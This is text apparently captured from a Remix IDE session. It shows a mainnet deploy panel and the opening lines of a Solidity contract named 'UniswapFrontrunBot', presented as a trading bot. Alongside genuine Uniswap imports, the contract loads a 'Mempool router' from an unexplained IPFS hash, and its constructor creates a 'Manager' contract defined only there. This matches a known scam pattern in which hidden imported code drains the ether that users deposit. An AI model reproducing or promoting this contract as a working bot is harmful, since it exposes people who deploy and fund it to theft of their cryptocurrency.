 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Main (1) network
ACCOUNT
0x10D...dAe35 (1.02463441
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapFrontrunBot - bot.sol
Deploy
string _tokenName, string _t
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X00E...2
Home
bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
7 //Mempool router
8 import "ipfs://QmQffiNgHxU1tcGdkbTLqonWWRuiaxPDFpTaCUaDHWXUHg";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0
listen on network
Search with transaction hash or address
• ethers.js
• remix (run remix.help() for more info)
creation of UniswapFrontrunBot pending...
>